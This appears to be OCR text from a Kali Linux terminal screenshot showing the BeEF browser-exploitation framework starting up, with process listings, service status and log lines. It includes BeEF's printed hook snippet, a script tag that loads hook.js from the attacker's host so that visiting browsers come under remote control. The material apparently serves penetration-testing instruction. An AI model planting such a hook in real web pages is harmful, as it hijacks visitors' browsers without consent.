 1 2 3 4 6:43
root@kali: ~
File Actions Edit View Help
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby 3977 beef-xss 13u IPv4 15942 0t0 TCP *:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 3977 1 12 06:42 ? Ssl 0:01 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
BeEF
● beef-xss.service - beef-xss
Loaded: loaded (/usr/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Sat 2024-07-20 06:42:10 EDT; 18s ago
Main PID: 3977 (ruby)
Tasks: 3 (limit: 2262)
Memory: 104.8M (peak: 105.1M)
CPU: 1.753s
CGroup: /system.slice/beef-xss.service
└─3977 ruby /usr/share/beef-xss/beef
Jul 20 06:42:13 kali beef[3977]: [ 6:42:12] | Blog: http://blog.beefproject.com
Jul 20 06:42:13 kali beef[3977]: [ 6:42:12] |_ Wiki: https://github.com/beefproject/beef/wiki
Jul 20 06:42:13 kali beef[3977]: [ 6:42:12][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Jul 20 06:42:13 kali beef[3977]: -- migration_context()